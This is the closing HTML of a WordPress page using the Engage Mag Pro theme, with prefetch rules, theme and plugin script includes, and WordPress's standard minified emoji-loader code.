{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
